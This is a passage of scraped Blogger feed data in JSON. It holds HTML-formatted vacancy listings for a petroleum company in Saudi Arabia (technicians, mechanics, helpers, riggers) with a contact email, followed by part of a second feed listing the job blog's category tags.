BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E13. Electrical Technician 4 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E14. Instrument Technician 4 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E15. Diesel Mechanic 10 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E16. Auto Electrician 4 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E17. Auto AC Technician 4 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E18. Tyre Technician 4 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E19. Helper\/Labours 35 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E20. Mechanical Supervisor 5 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E21. Mechanical Foreman 5 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E22. Mechanical Fitter 35 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E23. Bundle Puller Operator 4 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E24. Hydro Jetter 20 Nos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E25. Rigger III 10 Nos\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"p1\" style=\"background: 0px 50% rgb(255, 255, 255); border: 0px; color: #505050; font-family: \u0026quot;Josefin Sans\u0026quot;, sans-serif; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; outline: 0px; padding: 0px; text-size-adjust: auto; vertical-align: baseline;\"\u003E\u003Cspan class=\"s1\" style=\"background: 0px 50%; border: 0px; font-family: UICTFontTextStyleBody; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EForward your updated cv and supporting documents for shortlisting\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"background: 0px 50% rgb(255, 255, 255); border: 0px; color: #505050; font-family: \u0026quot;Josefin Sans\u0026quot;, sans-serif; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; outline: 0px; padding: 0px; text-size-adjust: auto; vertical-align: baseline;\"\u003E\u003Cspan class=\"s1\" style=\"background: 0px 50%; border: 0px; font-family: UICTFontTextStyleBody; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"background: 0px 50% rgb(255, 255, 255); border: 0px; color: #505050; font-family: \u0026quot;Josefin Sans\u0026quot;, sans-serif; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 17px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; outline: 0px; padding: 0px; text-size-adjust: auto; vertical-align: baseline;\"\u003E\u003Cspan class=\"s1\" style=\"background: 0px 50%; border: 0px; font-family: UICTFontTextStyleBody; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EEmail:\u0026nbsp;\u003Cb style=\"background: 0px 50%; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Ecareer@skillhunt.in\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/7305361962713350705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/7305361962713350705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/2024\/01\/petroleum-company-in-ksa-hiring-large-recruitment.html","title":"Petroleum company in KSA Hiring - Large recruitment"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_vBdmqcqUhbDKptSFanq3UGOvpq2apjJn6STSMRuunx41wJzvPa2H-_hsBryKhaCEH59Ra6mpS-m0QmqJrFFjoiWaJV5kOYAN20epDloEQzzE6egaEvNCjllzy7O8CWVmF6Ic3cxExNDX6X_6vsVNZwX5mT3Yd-k6bQ7bjoEx26vbj6GTl0U1K7Lh608\/s72-w640-h640-c\/Petroleum%20company%20in%20KSA%20Hiring%20-%20Large%20recruitment-min%20(1).jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.worldjobsit.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111006523049640765044_1769648688218&_=1769648688219
body_size: 19060
content:
// API callback
jQuery111006523049640765044_1769648688218({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868"},"updated":{"$t":"2026-01-28T17:32:19.068+05:00"},"category":[{"term":"onshore-jobs"},{"term":"instrument technician"},{"term":"offshore-jobs"},{"term":"Electrical technician"},{"term":"JOBS"},{"term":"Mechanical Technician"},{"term":"Qatar Jobs"},{"term":"Saudi Arabia"},{"term":"Jobs in Middle east"},{"term":"Mechanical supervisor"},{"term":"Mechanical Engineer"},{"term":"Africa Jobs"},{"term":"Electrical Supervisor"},{"term":"Electrical Engineer"},{"term":"Instrument Supervisor"},{"term":"jobs-in-qatar"},{"term":"Jobs-in-KSA"},{"term":"UAE"},{"term":"worldjobsit"},{"term":"IRAQ JOBS"},{"term":"Planning Engineer"},{"term":"JOBS in Europe"},{"term":"OMAN"},{"term":"Jobs in Kuwait"},{"term":"Welder"},{"term":"Rigger"},{"term":"Jobs-in-Iraq"},{"term":"Jobs In Indonesia"},{"term":"Shutdown-Jobs"},{"term":"jobs-in-kuwait"},{"term":"crane operator"},{"term":"Civil Engineer"},{"term":"Mechanical Foreman"},{"term":"Electrician"},{"term":"oil and gas"},{"term":"Civil Supervisor"},{"term":"Document Controller"},{"term":"HVAC Technician"},{"term":"Instrument Engineer"},{"term":"Instrumentation Technician"},{"term":"Malaysia Jobs"},{"term":"Project Engineer"},{"term":"Rigging supervisor"},{"term":"Electrical Foreman"},{"term":"Field Operator"},{"term":"HSE Officer"},{"term":"Pipe Fitter"},{"term":"Piping Supervisor"},{"term":"DCS Operator"},{"term":"Fabricator"},{"term":"HSE ENGINEER"},{"term":"Jobs-in-Oman"},{"term":"Safety officer"},{"term":"Electrical Technicians"},{"term":"Jobs in Libya"},{"term":"Jobs-in-Angola"},{"term":"Mechanical Fitter"},{"term":"News"},{"term":"E\u0026I Technician"},{"term":"HVAC Supervisor"},{"term":"Helper"},{"term":"Jobs in Russia"},{"term":"Mechanical Technicians"},{"term":"Process Engineer"},{"term":"Project Manager"},{"term":"Singapore Jobs"},{"term":"jobs-in-Libya"},{"term":"Control Room Operator"},{"term":"Jobs in Algeria"},{"term":"Jobs in Kazakhstan"},{"term":"Jobs in Nigeria"},{"term":"Material Coordinator"},{"term":"ROTATING EQUIPMENT TECHNICIAN"},{"term":"Welding Supervisor"},{"term":"latest jobs 2021"},{"term":"Engineer"},{"term":"Instrument Commissioning Technician"},{"term":"Instrument Foreman"},{"term":"Instrument Technicians"},{"term":"Jobs-in-Nigeria"},{"term":"Maintenance Planner"},{"term":"Painter"},{"term":"Pakistan Jobs"},{"term":"Piping Engineer"},{"term":"Plumber"},{"term":"Project-jobs"},{"term":"Store keeper"},{"term":"Construction Manager"},{"term":"Driller"},{"term":"Electrical Commissioning Technician"},{"term":"HSE Supervisor"},{"term":"Instrument Fitter"},{"term":"JOBS IN BRUNEI"},{"term":"Jobs-in-Malaysia"},{"term":"Mechanical Helper"},{"term":"Mechanical Maintenance Technician"},{"term":"Panel Operator"},{"term":"Pipe Fabricator"},{"term":"Plant Operator"},{"term":"Procurement Engineer"},{"term":"Production operator"},{"term":"SHIFT SUPERVISOR"},{"term":"Senior Electrical Engineer"},{"term":"Supervisor"},{"term":"Telecom Technician"},{"term":"commissioning Engineer"},{"term":"latest jobs all over the world"},{"term":"mechanical inspector"},{"term":"world jobs"},{"term":"AC Technician"},{"term":"Analyzer Technician"},{"term":"Bahrain"},{"term":"Cost Engineer"},{"term":"Draftsman"},{"term":"E\u0026I Inspector"},{"term":"E\u0026I Supervisor"},{"term":"ELECTRICAL QC INSPECTOR"},{"term":"Electrical Maintenance Technician"},{"term":"Engineers"},{"term":"Fitter"},{"term":"HVAC Foreman"},{"term":"Indian Jobs"},{"term":"Jobs In UK"},{"term":"Jobs in Egypt"},{"term":"Jobs in Gulf"},{"term":"Offshore"},{"term":"PTW Coordinator"},{"term":"Planner"},{"term":"Production Supervisor"},{"term":"Q\u0026A"},{"term":"QA\/QC Engineer"},{"term":"QC Supervisor"},{"term":"Refractory Supervisor"},{"term":"Roustabout"},{"term":"Senior Instrument Technician"},{"term":"Technicians"},{"term":"Tig Welder"},{"term":"electrical engineers"},{"term":"piping designer"},{"term":"riggers"},{"term":"welding inspector"},{"term":"Arc Welder"},{"term":"BMS Operator"},{"term":"CALIBRATION TECHNICIAN"},{"term":"Contracts Engineer"},{"term":"Cook"},{"term":"Cost Controller"},{"term":"DCS Engineer"},{"term":"Diesel Mechanic"},{"term":"Driver"},{"term":"Electrical Commissioning Engineer"},{"term":"Electrical Supervisors"},{"term":"Electricians"},{"term":"HR Manager"},{"term":"HSE Manager"},{"term":"HSE TRAINER"},{"term":"HVAC Engineer"},{"term":"Helpers"},{"term":"Instrumentation engineer"},{"term":"Jobs In Uzbekistan"},{"term":"Jobs in USA"},{"term":"Jobs-in-Baharain"},{"term":"Machine Operator"},{"term":"Machinist"},{"term":"Maintenance Supervisor"},{"term":"Maintenance Technician"},{"term":"Millwright Technician"},{"term":"OVERHEAD CRANE OPERATOR"},{"term":"PLANNING ENGINEERS"},{"term":"Piping 